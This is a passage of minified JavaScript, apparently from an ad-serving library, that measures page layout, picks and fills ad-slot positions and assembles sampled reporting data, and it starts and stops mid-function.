a.removeItem(c),[];e=AM(b,e);e.length||a?.removeItem(c);return e}catch(d){return null}} 
function CM(a,b,c){return b<=0||a==null||!zM(a)?null:BM(a,b,c)};function DM(a,b,c){let d=0;try{var e=d|=ht(a);const h=it(a),k=a.innerWidth;var f=h&&k?h/k:0;d=e|(f?f>1.05?262144:f<.95?524288:0:131072);d|=kt(a);d|=a.innerHeight>=a.innerWidth?0:8;d|=a.navigator&&/Android 2/.test(a.navigator.userAgent)?1048576:0;var g;if(g=b)g=CM(c,3600,"__lsv__")?.length!==0;g&&(d|=134217728)}catch(h){d|=32}return d};var EM=class extends yM{constructor(){super(...arguments);this.l=!1;this.g=null}A(a){this.l=!!a.enableAma;if(a=a.amaConfig)try{var b=ax(a)}catch(c){b=null}else b=null;this.g=b;return!0}};var FM={};function GM(a,b,c){let d=HM(a,c,b);if(!d)return!0;const e=c.F.j;for(;d.Od&&d.Od.length;){const f=d.Od.shift(),g=yC(f.sa);if(g&&!(typeof d.nd==="number"&&g<=d.nd))c.D?.g(f,18);else if(IM(c,f,{Kf:d.nd})){if(d.Ye.g.length+1>=e)return c.D?.j(d.Od,19),!0;d=HM(a,c,b);if(!d)return!0}}return c.l} 
const HM=(a,b,c)=>{var d=b.F.j,e=b.F.D,f=b.ra(),g=b.F;f=eE(f,g.g?g.g.be:void 0,d,Q(zz));if(f.g.length>=d)return b.D?.j(JM(b,f,{types:a},c),19),null;e?(d=f.j||(f.j=nt(f.l).scrollHeight||null),e=!d||d<0?-1:d*e-kE(f)):e=void 0;g=(d=e==null||e>=50)?JM(b,f,{types:a},c):null;d||b.D?.j(JM(b,f,{types:a},c),18);return{Ye:f,nd:e,Od:g}}; 
FM[2]=ya(function(a,b){a=JM(b,eE(b.ra()),{types:a,Ac:pD(b.ra())},2);if(a.length==0)return!0;for(let c=0;c<a.length;c++)if(IM(b,a[c]))return!0;return b.l?(b.B.push(11),!0):!1},[0]);FM[5]=ya(GM,[0],5);FM[10]=ya(function(a,b){a=[];const c=b.hd;c.includes(3)&&a.push(2);c.includes(1)&&a.push(0);c.includes(2)&&a.push(1);return GM(a,10,b)},10); 
FM[3]=function(a){if(!a.l)return!1;const b=JM(a,eE(a.ra()),{types:[0],Ac:pD(a.ra())},3);if(b.length==0)return!0;for(let c=b.length-1;c>=0;c--)if(IM(a,b[c]))return!0;a.B.push(11);return!0};const LM=a=>{const b=a.ra().document.body.getBoundingClientRect().width;KM(a,uM(b))},NM=(a,b)=>{var c={types:[0],Ac:new kD(0,null,[],3,null),Sm:[5]};c=JM(a,eE(a.ra()),c,8);MM(a,c.reverse(),b)},MM=(a,b,c)=>{for(const d of b)if(b=c.g(d.Ja),IM(a,d,{og:b}))return!0;return!1}; 
FM[8]=function(a){var b=a.ra().document;if(b.readyState!="complete")return b.addEventListener("readystatechange",()=>FM[8](a),{once:!0}),!0;if(!a.l)return!1;if(!a.Gf())return!0;b={types:[0],Ac:new kD(0,null,[],3,null),Sh:[2,4,5]};b=JM(a,eE(a.ra()),b,8);const c=new vM;if(MM(a,b,c))return!0;if(a.A.Qi)switch(a.A.Ej||0){case 1:NM(a,c);break;default:LM(a)}return!0};FM[6]=ya(GM,[2],6);FM[7]=ya(GM,[1],7); 
FM[9]=function(a){const b=HM([0,2],a,9);if(!b||!b.Od)return a.B.push(17),a.l;for(var c of b.Od){a:{var d=a.A.Zg||null;if(d==null){var e=null;break a}e=new OM;d=new PM(d,a.ra());e=zC(c.sa,e,d);e=new ZC(e,c.va(),c.Ja)}if(!e)continue;d=yC(e.sa);if(d===null)continue;if(typeof b.nd==="number"&&d>b.nd)continue;if(!IM(a,e,{Kf:b.nd,Bg:!0}))continue;a=e.sa.K;c=c.sa;a=a.length>0?a[0]:null;c.B=!0;a!=null&&c.K.push(a);return!0}a.B.push(17);return a.l};var OM=class{j(a,b,c,d){return LB(d.document,a,b)}l(a){return jt(a)||0}};var QM=class{constructor(a,b,c){this.j=a;this.g=b;this.Ye=c}lb(a){return this.g?HE(this.j,this.g,a,this.Ye):GE(this.j,a,this.Ye)}gb(){return this.g?16:9}};var RM=class{constructor(a){this.pg=a}lb(a){return OE(a.document,this.pg)}gb(){return 11}};var SM=class{constructor(a){this.Wc=a}lb(a){return LE(this.Wc,a)}gb(){return 13}};var TM=class{lb(a){return EE(a)}gb(){return 12}};var UM=class{constructor(a){this.te=a}lb(){return JE(this.te)}gb(){return 2}};var VM=class{constructor(a){this.g=a}lb(){return ME(this.g)}gb(){return 3}};var WM=class{lb(){return PE()}gb(){return 17}};var XM=class{constructor(a){this.g=a}lb(){return IE(this.g)}gb(){return 1}};var YM=class{lb(){return mj(uC)}gb(){return 7}};var ZM=class{constructor(a){this.Sh=a}lb(){return KE(this.Sh)}gb(){return 6}};var $M=class{constructor(a){this.g=a}lb(){return NE(this.g)}gb(){return 5}};var aN=class{constructor(a,b){this.minWidth=a;this.maxWidth=b}lb(){return ya(QE,this.minWidth,this.maxWidth)}gb(){return 10}};var bN=class{constructor(a){this.B=a.j.slice(0);this.j=a.g.slice(0);this.l=a.l;this.A=a.B;this.g=a.A}};function cN(a){var b=new dN;b.A=a;b.j.push(new XM(a));return b}function eN(a,b){a.j.push(new ZM(b));return a}function fN(a,b){a.j.push(new UM(b));return a}function gN(a,b){a.j.push(new $M(b));return a}function hN(a,b){a.j.push(new VM(b));return a}function iN(a){a.j.push(new YM);return a}function jN(a){a.g.push(new TM);return a}function kN(a,b=0,c,d){a.g.push(new QM(b,c,d));return a} 
function lN(a,b=0,c=Infinity){a.g.push(new aN(b,c));return a}function mN(a){a.g.push(new WM);return a}function nN(a,b=0){a.g.push(new SM(b));return a}function oN(a,b){a.l=b;return a}var dN=class{constructor(){this.l=0;this.B=!1;this.j=[].slice(0);this.g=[].slice(0)}build(){return new bN(this)}};var PM=class{constructor(a,b){this.j=a;this.l=b}g(){var a=this.j,b=this.l;const c=a.J||{};c.google_ad_client=a.ng;c.google_ad_height=jt(b)||0;c.google_ad_width=it(b)||0;c.google_reactive_ad_format=9;b=new wM;b=xf(b,1,a.l);a.g&&z(b,2,a.g);c.google_rasc=Cg(b);a.j&&(c.google_adtest="on");return new cw(["fsi_container"],c)}};var pN=Wv(new Sv(0,{})),qN=Wv(new Sv(1,{})),rN=a=>a===pN||a===qN;function sN(a,b,c){yt(a.g,b)||a.g.set(b,[]);a.g.get(b).push(c)}var tN=class{constructor(){this.g=new Ct}};function uN(a,b){a.D.wpc=b;return a}function vN(a,b){for(let c=0;c<a.B.length;c++)if(a.B[c]==b)return a;a.B.push(b);return a}function wN(a,b){for(let c=0;c<b.length;c++)vN(a,b[c]);return a}function xN(a,b){a.l=a.l?a.l:b;return a} 
var yN=class{constructor(a){this.D={};this.D.c=a;this.B=[];this.l=null;this.A=[];this.F=0}getData(a){const b=Rj(this.D);this.F>0&&(b.t=this.F);b.err=this.B.join();b.warn=this.A.join();this.l&&(b.excp_n=this.l.name,b.excp_m=this.l.message&&this.l.message.substring(0,512),b.excp_s=this.l.stack&&zm(this.l.stack,""));b.w=0<a.innerWidth?a.innerWidth:null;b.h=0<a.innerHeight?a.innerHeight:null;return b}};function zN(a,b){b&&(a.g.apv=vf(b,4),Ee(b,zw,23)&&(a.g.sat=""+y(b,zw,23).g()));return a}function AN(a,b){a.g.afm=b.join(",");return a}var BN=class extends yN{constructor(a){super(a);this.g={}}getData(a){try{this.g.su=a.location.hostname}catch(b){this.g.su="_ex"}a=super.getData(a);Tj(a,this.g);return a}};function CN(a){return a==null?null:Number.isInteger(a)?a.toString():a.toFixed(3)};function DN(a,b,c,d=30){c.length<=d?a[b]=EN(c):(a[b]=EN(c.slice(0,d)),a[b+"_c"]=c.length.toString())}function EN(a){const b=a.length>0&&typeof a[0]==="string";a=a.map(c=>c?.toString()??"null");b&&(a=a.map(c=>ha(c,"replaceAll").call(c,"~","")));return a.join("~")}function FN(a){return a==null?"null":typeof a==="string"?a:typeof a==="boolean"?a?"1":"0":Number.isInteger(a)?a.toString():a.toFixed(3)};function GN(a,b){a.j.op=FN(b)}function HN(a,b,c){DN(a.j,"fap",b);a.j.fad=FN(c)}function IN(a,b,c){DN(a.j,"fmp",b);a.j.fmd=FN(c)}function JN(a,b,c){DN(a.j,"vap",b);a.j.vad=FN(c)}function KN(a,b,c){DN(a.j,"vmp",b);a.j.vmd=FN(c)}function LN(a,b,c){DN(a.j,"pap",b);a.j.pad=FN(c)}function MN(a,b,c){DN(a.j,"pmp",b);a.j.pmd=FN(c)}function NN(a,b){DN(a.j,"psq",b)} 
var ON=class extends BN{constructor(a){super(0);Object.assign(this,a);this.j={};this.errors=[]}getData(a){a=super.getData(a);Object.assign(a,this.j);this.errors.length>0&&(a.e=EN(this.errors));return a}};function PN(a,b,c){const d=b.sa;yt(a.g,d)||a.g.set(d,new QN(Jv(XC(b))??""));c(a.g.get(d))}function RN(a,b){PN(a,b,c=>{c.g=!0})}function SN(a,b){PN(a,b,c=>{c.j=!0})}function TN(a,b){PN(a,b,c=>{c.l=!0});a.T.push(b.sa)}function UN(a,b,c){PN(a,b,d=>{d.Hd=c})}function VN(a,b,c){const d=[];let e=0;for(const f of c.filter(b))rN(f.Hd??"")?++e:(b=a.j.get(f.Hd??"",null),d.push(b));return{list:d.sort((f,g)=>(f??-1)-(g??-1)),Id:e}} 
function WN(a,b){GN(b,a.j.Nc());var c=Bt(a.g).filter(f=>(f.bd.startsWith(pN)?0:1)===0),d=Bt(a.g).filter(f=>(f.bd.startsWith(pN)?0:1)===1),e=VN(a,f=>f.g,c);HN(b,e.list,e.Id);e=VN(a,f=>f.g,d);IN(b,e.list,e.Id);e=VN(a,f=>f.j,c);JN(b,e.list,e.Id);e=VN(a,f=>f.j,d);KN(b,e.list,e.Id);c=VN(a,f=>f.l,c);LN(b,c.list,c.Id);d=VN(a,f=>f.l,d);MN(b,d.list,d.Id);NN(b,a.T.map(f=>a.g.get(f)?.Hd).map(f=>a.j.get(f)??null))} 
function Xo(){var a=zs(XN);if(!a.A)return Mo();const b=Vo(Uo(To(So(Ro(Qo(Po(Oo(Lo(Ko(new No,a.A??[]),a.K??[]),a.D),a.M),a.G),a.X),a.aa),a.F??0),Bt(a.g).map(c=>{var d=new Jo;d=Ff(d,1,c.bd);var e=a.j.get(c.Hd??"",-1);d=Bf(d,2,e);d=yf(d,3,c.g);return yf(d,4,c.j)})),a.T.map(c=>a.g.get(c)?.Hd).map(c=>a.j.get(c)??-1));a.l!=null&&yf(b,6,a.l);a.B!=null&&Df(b,13,a.B);return b} 
var XN=class{constructor(){this.B=this.K=this.A=null;this.G=this.M=!1;this.l=null;this.aa=this.D=this.X=!1;this.F=null;this.j=new Ct;this.g=new Ct;this.T=[]}};class QN{constructor(a){this.l=this.j=this.g=!1;this.Hd=null;this.bd=a}};var YN=class{constructor(a){this.j=a;this.g=-1}};function ZN(a){let b=0;for(;a;)(!b||a.previousElementSibling||a.nextElementSibling)&&b++,a=a.parentElement;return b};function $N(a,b){const c=a.K.filter(d=>At(d.kf).every(e=>d.kf.get(e)===b.get(e)));return c.length===0?(a.j.push(19),null):c.reduce((d,e)=>d.kf.Nc()>e.kf.Nc()?d:e,c[0])}function aO(a,b){b=XC(b);if(!Iv(b))return a.j.push(18),null;b=b.getValue();if(yt(a.l,b))return a.l.get(b);var c=Uv(b);c=$N(a,c);a.l.set(b,c);return c} 
var bO=class{constructor(a){this.g=a;this.l=new Ct;this.K=(y(a,Uw,2)?.g()||[]).map(b=>{const c=Uv(C(b,1)),d=mx(nf(b,2));return{kf:c,Gj:d,bd:C(b,1)}});this.j=[]}G(){const a=zs(XN);var b=this.B();a.A=b;b=this.D();a.K=b;b=this.A();b!=null&&(a.B=b);b=!!this.g.j()?.g()?.g();a.G=b;b=new Ct;for(const c of y(this.g,Uw,2)?.g()??[])b.set(C(c,1),mx(nf(c,2)));a.j=b}F(){return[...this.j]}B(){return[...this.g.g()]}D(){return[...jf(this.g,4).map(mx)]}A(){return lx(y(this.g,Ow,5)?.g())??null}M(a){const b=aO(this, 
a);b?.bd!=null&&UN(zs(XN),a,b.bd)}T(a){return a.length==0?!0:.75<=(new Av(a)).filter(b=>{b=aO(this,b)?.bd||"";return b!=""&&!(b===pN||b===qN)}).g.length/a.length}};function cO(a,b){return b.g.length==0?b:b.sort((c,d)=>(aO(a.g,c)?.Gj??Number.MAX_VALUE)-(aO(a.g,d)?.Gj??Number.MAX_VALUE))}function dO(a,b){var c=b.Ja.g,d=Math,e=d.min;const f=b.va(),g=b.sa.j();c+=200*e.call(d,20,g==0||g==3?ZN(f.parentElement):ZN(f));a=a.j;a.g<0&&(a.g=nt(a.j).scrollHeight||0);a=a.g-b.Ja.g;a=c+(a>1E3?0:2*(1E3-a));b.va();return a}function eO(a,b){return b.g.length==0?b:b.sort((c,d)=>dO(a,c)-dO(a,d))} 
function fO(a,b){return b.sort((c,d)=>{const e=c.sa.F,f=d.sa.F;var g;e==null||f==null?g=e==null&&f==null?dO(a,c)-dO(a,d):e==null?1:-1:g=e-f;return g})}var gO=class{constructor(a,b=null){this.j=new YN(a);this.g=b&&new bO(b)}};function hO(a,b,c=0,d){var e=a.j;for(var f of b.B)e=zv(e,f.lb(a.l),iO(f.gb(),c));f=e=e.apply(DE(a.l));for(const g of b.j)f=zv(f,g.lb(a.l),Qv([jO(g.gb(),c),h=>{d?.g(h,g.gb())}]));switch(b.l){case 1:f=eO(a.g,f);break;case 2:f=fO(a.g,f);break;case 3:const g=zs(XN);f=cO(a.g,f);e.forEach(h=>{RN(g,h);a.g.g?.M(h)});f.forEach(h=>SN(g,h))}b.A&&(f=Cv(f,ej(a.l.location.href+a.l.localStorage.google_experiment_mod)));b.g?.length===1&&sN(a.B,b.g[0],{Fc:e.g.length,Zj:f.g.length});return Bv(f)} 
var kO=class{constructor(a,b,c=null){this.j=new Av(a);this.g=new gO(b,c);this.l=b;this.B=new tN}};const iO=(a,b)=>c=>xC(c,b,a),jO=(a,b)=>c=>xC(c.sa,b,a);function lO(a,b,c,d){a:{switch(b){case 0:a=mO(nO(c),a);break a;case 3:a=mO(c,a);break a;case 2:const e=c.lastChild;a=mO(e?e.nodeType==1?e:nO(e):null,a);break a}a=!1}if(d=!a&&!(!d&&b==2&&!oO(c)))b=b==1||b==2?c:c.parentNode,d=!(b&&!xx(b)&&b.offsetWidth<=0);return d}function mO(a,b){if(!a)return!1;a=Ml(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return a=="left"||a=="right"}function nO(a){for(a=a.previousSibling;a&&a.nodeType!=1;)a=a.previousSibling;return a?a:null} 
function oO(a){return!!a.nextSibling||!!a.parentNode&&oO(a.parentNode)};const pO=!ub&&!Wa();function qO(a){if(/-[a-z]/.test("adFormat"))return null;if(pO&&a.dataset){if(!(!Sa("Android")||Xa()||Va()||Ua()||Sa("Silk")||"adFormat"in a.dataset))return null;a=a.dataset.adFormat;return a===void 0?null:a}return a.getAttribute("data-"+"adFormat".replace(/([A-Z])/g,"-$1").toLowerCase())};function rO(a,b,c){if(!b)return null;const d=Ll("INS");d.id="google_pedestal_container";d.style.width="100%";d.style.zIndex="-1";if(c){var e=a.getComputedStyle(c),f="";if(e&&e.position!=="static"){var g=c.parentNode.lastElementChild;for(f=e.position;g&&g!==c;){if(a.getComputedStyle(g).display!=="none"){f=a.getComputedStyle(g).position;break}g=g.previousElementSibling}}if(c=f)d.style.position=c}b.appendChild(d);if(d){var h=a.document;f=h.createElement("div");f.style.width="100%";f.style.height="2000px"; 
c=jt(a);e=h.body.scrollHeight;a=a.innerHeight;g=h.body.getBoundingClientRect().bottom;d.appendChild(f);var k=f.getBoundingClientRect().top;h=h.body.getBoundingClientRect().top;d.removeChild(f);f=e;e<=a&&c>0&&g>0&&(f=g-h);a=k-h>=.8*f}else a=!1;return a?d:(b.removeChild(d),null)} 
function sO(a){const b=a.document.body;var c=rO(a,b,null);if(c)return c;if(a.document.body){c=Math.floor(a.document.body.getBoundingClientRect().width);for(var d=[{element:a.document.body,depth:0,height:0}],e=-1,f=null;d.length>0;){const h=d.pop(),k=h.element;var g=h.height;h.depth>0&&g>e&&(e=g,f=k);if(h.depth<5)for(g=0;g<k.children.length;g++){const l=k.children[g],m=l.getBoundingClientRect().width;(m==null||c==null?0:m>=c*.9&&m<=c*1.01)&&d.push({element:l,depth:h.depth+1,height:l.getBoundingClientRect().height})}}c= 
f}else c=null;return c?rO(a,c.parentNode||b,c):null}function tO(a){let b=0;try{b|=ht(a),yl()||(b|=1048576),Math.floor(a.document.body.getBoundingClientRect().width)<=1200||(b|=32768),uO(a)&&(b|=33554432)}catch(c){b|=32}return b}function uO(a){a=a.document.getElementsByClassName("adsbygoogle");for(let b=0;b<a.length;b++)if(qO(a[b])==="autorelaxed")return!0;return!1};function vO(a){const b=mt(a,!0),c=nt(a).scrollWidth,d=nt(a).scrollHeight;let e="unknown";a&&a.document&&a.document.readyState&&(e=a.document.readyState);var f=rt(a);const g=[];var h=[];const k=[],l=[];var m=[],n=[],p=[];let r=0,u=0,w=Infinity,x=Infinity,J=null;var S=SD({Cd:!1},a);for(var K of S){S=K.getBoundingClientRect();const ta=b-(S.bottom+f);var L=void 0,U=void 0;if(K.className&&K.className.indexOf("adsbygoogle-ablated-ad-slot")!=-1){L=K.getAttribute("google_element_uid");let Ea;if(U=a.fqjyf){if(L&& 
U[L]&&(Ea=U[L].LmpfC),!Ea)continue}else continue;L=(U=Ws(Ea))?U.height:0;U=U?U.width:0}else if(L=S.bottom-S.top,U=S.right-S.left,L<=1||U<=1)continue;g.push(L);k.push(U);l.push(L*U);aE(K)?(u+=1,K.className&&K.className.indexOf("pedestal_container")!=-1&&(J=L)):(w=Math.min(w,ta),n.push(S),r+=1,h.push(L),m.push(L*U));x=Math.min(x,ta);p.push(S)}w=w===Infinity?null:w;x=x===Infinity?null:x;f=wO(n);p=wO(p);h=xO(b,h);n=xO(b,g);m=xO(b*c,m);K=xO(b*c,l);return new yO(a,{ml:e,Mh:b,Dm:c,Cm:d,gm:r,Fk:u,Ik:zO(g), 
Jk:zO(k),Hk:zO(l),sm:f,rm:p,qm:w,pm:x,Mg:h,Lg:n,Dk:m,Ck:K,Fm:J})} 
function AO(a,b,c,d){const e=yl()&&!(it(a.C)>=900);d=db(d,f=>hb(a.j,f)).join(",");b={wpc:b,su:c,eid:d,doc:a.g.ml??null,pg_h:BO(a.g.Mh),pg_w:BO(a.g.Dm),pg_hs:BO(a.g.Cm),c:BO(a.g.gm),aa_c:BO(a.g.Fk),av_h:BO(a.g.Ik),av_w:BO(a.g.Jk),av_a:BO(a.g.Hk),s:BO(a.g.sm),all_s:BO(a.g.rm),b:BO(a.g.qm),all_b:BO(a.g.pm),d:BO(a.g.Mg),all_d:BO(a.g.Lg),ard:BO(a.g.Dk),all_ard:BO(a.g.Ck),pd_h:BO(a.g.Fm),dt:e?"m":"d"};c={};for(const f of Object.keys(b))b[f]!==null&&(c[f]=b[f]);return c} 
var yO=class{constructor(a,b){this.j=[];this.C=a;this.g=b}};function zO(a){return tj.apply(null,db(a,b=>b>0))||null}function xO(a,b){return a<=0?null:sj.apply(null,b)/a}function wO(a){let b=Infinity;for(let e=0;e<a.length-1;e++)for(let f=e+1;f<a.length;f++){var c=a[e],d=a[f];c=Math.max(Math.max(0,c.left-d.right,d.left-c.right),Math.max(0,c.top-d.bottom,d.top-c.bottom));c>0&&(b=Math.min(c,b))}return b!==Infinity?b:null} 
function BO(a){return a==null?null:Number.isInteger(a)?a.toString():a.toFixed(3)};function CO(a){var b=cE({Cd:!1,Df:!1},a);a=(jt(a)||0)-rt(a);let c=0;for(let d=0;d<b.length;d++){const e=b[d].getBoundingClientRect();iE(e)&&e.top<=a&&(c+=1)}return c>0} 
function DO(a){const b={};var c=cE({Cd:!1,Df:!1,ih:!1,jh:!1},a).map(d=>d.getBoundingClientRect()).filter(iE);b.ri=c.length;c=dE({ih:!0},a).map(d=>d.getBoundingClientRect()).filter(iE);b.Oi=c.length;c=dE({jh:!0},a).map(d=>d.getBoundingClientRect()).filter(iE);b.uj=c.length;c=dE({Df:!0},a).map(d=>d.getBoundingClientRect()).filter(iE);b.wi=c.length;c=(jt(a)||0)-rt(a);c=cE({Cd:!1},a).map(d=>d.getBoundingClientRect()).filter(iE).filter(xa(EO,null,c));b.si=c.length;a=vO(a);c=a.g.Mg!=null?a.g.Mg:null;c!= 
null&&(b.lj=c);a=a.g.Lg!=null?a.g.Lg:null;a!=null&&(b.ti=a);return b}function IM(a,b,{Kf:c,og:d,Bg:e}={}){return cC(997,()=>FO(a,b,{Kf:c,og:d,Bg:e}),a.g)} 
function JM(a,b,c,d){var e=c.Ac?c.Ac:a.F;const f=rD(e,b.g.length);e=a.A.ui?e.g:void 0;const g=mN(nN(jN(lN(kN(iN(gN(hN(eN(fN(cN(c.types),a.Fa),c.Sh||[]),a.la),c.Sm||[])),f.Ee||void 0,e,b),c.minWidth,c.maxWidth)),f.Wc||void 0));a.aa&&g.g.push(new RM(a.aa));b=1;a.Rc()&&(b=3);oN(g,b);a.A.Sj&&(g.B=!0);return cC(995,()=>hO(a.j,g.build(),d,a.D||void 0),a.g)}function KM(a,b){const c=sO(a.g);if(c){const d=bw(a.X,b),e=IB(a.g.document,a.G,null,null,{},d);e&&(gB(e.rd,c,2,256),cC(996,()=>GO(a,e,d),a.g))}} 
function HO(a){return a.K?a.K:a.K=a.g.google_ama_state} 
function FO(a,b,{Kf:c,og:d,Bg:e}={}){const f=b.sa;if(f.B)return!1;var g=b.va(),h=f.j();if(!lO(a.g,h,g,a.l))return!1;h=null;f.xe?.includes(6)?(h=Math.round(g.getBoundingClientRect().height),h=new cw(null,{google_max_responsive_height:c==null?h:Math.min(c,h),google_full_width_responsive:"false"})):h=c==null?null:new cw(null,{google_max_responsive_height:c});c=dw(wf(f.bg,2)||0);g=ew(f.F);const k=IO(a,f),l=JO(a),m=bw(a.X,f.X?f.X.g(b.Ja):null,h,d||null,c,g,k,l),n=b.fill(a.G,m);if(e&&!KO(a,n,m)||!cC(996, 
()=>GO(a,n,m),a.g))return!1;vm(9,[f.F,f.Gd]);a.Rc()&&TN(zs(XN),b);return!0}function IO(a,b){return Jv(Nv(VC(b).map(fw),()=>{a.B.push(18)}))}function JO(a){if(!a.Rc())return null;var b=a.j.g.g?.D();if(b==null)return null;b=b.join("~");a=a.j.g.g?.A()??null;return gw({bl:b,vl:a})}function KO(a,b,c){if(!b)return!1;var d=b.Eb;const e=d.style.width;d.style.width="100%";const f=d.offsetWidth;d.style.width=e;if(rB(f,a.g,b.Eb,c&&c.ve()||{}))return xB(a.g,b.Eb),!0;Bx(b.rd);return!1} 
function GO(a,b,c){if(!b)return!1;try{MB(a.g,b.Eb,c)}catch(d){return Bx(b.rd),a.B.push(6),!1}return!0} 
var LO=class{constructor(a,b,c,d,e={},f=[],g=!1){this.j=a;this.G=b;this.g=c;this.F=d.Ac;this.Fa=d.te||[];this.X=d.xl||null;this.la=d.ll||[];this.aa=d.pg||[];this.A=e;this.l=!1;this.M=[];this.B=[];this.T=this.K=void 0;this.hd=f;this.D=g?new tM:null}ra(){return this.g}Rc(){if((this.j.g.g?.B().length??0)==0)return!1;if(this.T===void 0){const a=oN(jN(iN(cN([0,1,2]))),1).build(),b=cC(995,()=>hO(this.j,a),this.g);this.T=this.j.g.g?.T(b)||!1}return this.T}rh(){return!!this.A.Mj}Gf(){return!uO(this.g)}nb(){return this.D}}; 
const EO=(a,b)=>b.top<=a;function MO(a,b,c,d,e,f=0,g=0){this.ac=a;this.Uf=f;this.Tf=g;this.errors=b;this.gd=c;this.g=d;this.j=e};var NO=(a,{Gf:b=!1,rh:c=!1,Um:d=!1,Rc:e=!1}={})=>{const f=[];d&&f.push(9);if(e){a.includes(4)&&!c&&b&&f.push(8);a.includes(1)&&f.push(1);d=a.includes(3);e=a.includes(2);const g=a.includes(1);(d||e||g)&&f.push(10)}else a.includes(3)&&f.push(6),a.includes(4)&&!c&&b&&f.push(8),a.includes(1)&&f.push(1,5),a.includes(2)&&f.push(7);a.includes(4)&&c&&b&&f.push(8);return f};function OO(a,b,c){a=NO(a,{Gf:b.Gf(),rh:b.rh(),Um:!!b.A.Zg,Rc:b.Rc()});return new PO(a,b,c)}function QO(a,b){const c=FM[b];return c?cC(998,()=>c(a.g),a.A):(a.g.M.push(12),!0)}function RO(a,b){return new Promise(c=>{setTimeout(()=>{c(QO(a,b))})})}function SO(a){a.g.l=!0;return Promise.all(a.j.map(b=>RO(a,b))).then(b=>{b.includes(!1)&&a.g.M.push(5);a.j.splice(0,a.j.length)})}var PO=class{constructor(a,b,c){this.B=a.slice(0);this.j=a.slice(0);this.l=ib(this.j,1);this.g=b;this.A=c}};var TO=class{constructor(a){this.g=a;this.exception=void 0}};function UO(a){return SO(a).then(()=>{var b=a.g.j.j.filter(uC).g.length;var c=a.g.M.slice(0);var d=a.g;d=[...d.B,...(d.j.g.g?.F()||[])];b=new MO(b,c,d,a.g.j.j.g.length,a.g.j.B.g,a.g.j.j.filter(uC).filter(vC).g.length,a.g.j.j.filter(vC).g.length);return new TO(b)})};var VO=class{g(){return new cw([],{google_reactive_ad_format:40,google_tag_origin:"qs"})}};var WO=class{g(){return new cw(["adsbygoogle-resurrected-ad-slot"],{})}};function XO(a){return yx(a.g.document).map(b=>{const c=new nC(b,3);b=OB(b,a.g.fqjyf??{})?.LmpfC;return new tC(c,new pC(b),a.j,!1,0,[],null,a.g,null)})}var YO=class{constructor(a){var b=new WO;this.g=a;this.j=b||null}};const ZO={hi:"10px",Ag:"10px"};function $O(a){return xt(a.g.document.querySelectorAll("INS.adsbygoogle-placeholder")).map(b=>new tC(new nC(b,1),new lC(ZO),a.j,!1,0,[],null,a.g,null))}var aP=class{constructor(a,b){this.g=a;this.j=b||null}};function bP(a,b){const c=[];b.forEach((d,e)=>{c.push(ha(e,"replaceAll").call(e,"~","_")+"--"+d.map(f=>Number(f)).join("_"))});DN(a.g,"cnstr",c,80)}var cP=class extends yN{constructor(){super(-1);this.g={}}getData(a){a=super.getData(a);Object.assign(a,this.g);return a}};var dP=class extends Error{constructor(a,b,c){super(a);this.g=b;this.field=c}};function eP(a,b,c){return a==null?new dP(b+"ShouldNotBeNull",2,c):a==0?new dP(b+"ShouldNotBeZero",3,c):a<-1?new dP(b+"ShouldNotBeLessMinusOne",4,c):null}function fP(a,b,c){const d=eP(c.ue,"gapsMeasurementWindow",1)||eP(c.wd,"gapsPerMeasurementWindow",2)||eP(c.Kd,"maxGapsToReport",3);return d!=null?Gv(d):c.rg||c.wd!=-1||c.Kd!=-1?Ev(new gP(a,b,c)):Gv(new dP("ShouldHaveLimits",1,0))} 
function hP(a){return HO(a.l)&&HO(a.l).placed||[]}function iP(a){return hP(a).map(b=>rv(pv(b.element,a.g)))}function jP(a){return hP(a).map(b=>b.index)}function kP(a,b){const c=b.sa;return!a.D&&c.l&&ed(Ae(c.l,8))!=null&&wf(c.l,8)==1?[]:c.B?(c.K||[]).map(d=>rv(pv(d,a.g))):[rv(new qv(b.Ja.g,0))]}function lP(a){a.sort((e,f)=>e.g-f.g);const b=[];let c=0;for(let e=0;e<a.length;++e){var d=a[e];let f=d.g;d=d.g+d.j;f<=c?c=Math.max(c,d):(b.push(new qv(c,f-c)),c=d)}return b} 
function mP(a,b){b=b.map(c=>{var d=new oo;d=zf(d,1,c.g);c=c.getHeight();return zf(d,2,c)});return qo(po(new ro,a),b)}function nP(a){const b=$e(a,oo,2,Je()).map(c=>`G${mf(c,1)}~${c.getHeight()}`);return`W${mf(a,1)}${b.join("")}`}function oP(a,b){const c=[];let d=0;for(const e of At(b)){const f=b.get(e);f.sort((g,h)=>h.getHeight()-g.getHeight());a.G||f.splice(a.A,f.length);!a.F&&d+f.length>a.j&&f.splice(a.j-d,f.length);c.push(mP(e,f));d+=f.length;if(!a.F&&d>=a.j)break}return c} 
function pP(a){const b=$e(a,ro,5,Je()).map(c=>nP(c));return`M${mf(a,1)}H${mf(a,2)}C${mf(a,3)}B${Number(!!B(a,4))}${b.join("")}`} 
function qP(a){var b=$C(Bv(a.l.j.j),a.g),c=iP(a),d=new Dt(jP(a));for(var e=0;e<b.length;++e){if(d.contains(e))continue;var f=kP(a,b[e]);c.push(...f)}c.push(new qv(0,0));c.push(rv(new qv(nt(a.g).scrollHeight,0)));b=lP(c);c=new Ct;for(d=0;d<b.length;++d)e=b[d],f=a.M?0:Math.floor(e.g/a.B),yt(c,f)||c.set(f,[]),c.get(f).push(e);b=oP(a,c);c=new so;c=zf(c,1,a.j);c=zf(c,2,a.B);c=zf(c,3,a.A);a=xf(c,4,a.D);return bf(a,5,b)}function rP(a){a=qP(a);return pP(a)} 
var gP=class{constructor(a,b,c){this.M=c.ue==-1;this.B=c.ue;this.G=c.wd==-1;this.A=c.wd;this.F=c.Kd==-1;this.j=c.Kd;this.D=c.hh;this.l=b;this.g=a}};function px(a,b,c){let d=b.tc;b.Dd&&Q(Oy)&&(d=1,"r"in c&&(c.r+="F"));d<=0||(!b.Pc||"pvc"in c||(c.pvc=fm(a.g)),PD(b.xd,c,d))}function sP(a,b,c){c=c.getData(a.g);b.Pc&&(c.pvc=fm(a.g));0<=b.tc&&(c.r=b.tc,px(a,b,c))}var tP=class{constructor(a){this.g=a}};const uP={google_ad_channel:!0,google_ad_host:!0};function vP(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));PD("ama",b,.01)}function wP(a){const b={};ql(uP,(c,d)=>{a.hasOwnProperty(d)&&(b[d]=a[d])});return b};function xP(a){const b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,d=>{if(!d.match(c)){const 